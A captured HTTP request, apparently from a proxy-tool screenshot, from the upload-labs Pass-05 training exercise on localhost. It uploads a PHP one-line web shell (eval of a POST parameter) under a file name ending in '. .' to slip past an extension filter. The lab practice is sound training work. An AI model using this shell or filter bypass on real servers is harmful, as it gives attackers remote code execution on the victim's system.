 Pretty 原始 \n Actions
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3tQC7aAZuDYoOMZm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-05/index.php?action=show_code
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=05
18 Connection: close
19
20 ------WebKitFormBoundary3tQC7aAZuDYoOMZm
21 Content-Disposition: form-data; name="upload_file"; filename="一句话.php. ."
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['pass']);?>
25
26 ------WebKitFormBoundary3tQC7aAZuDYoOMZm
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary3tQC7aAZuDYoOMZm--
31
? Search... 没有匹配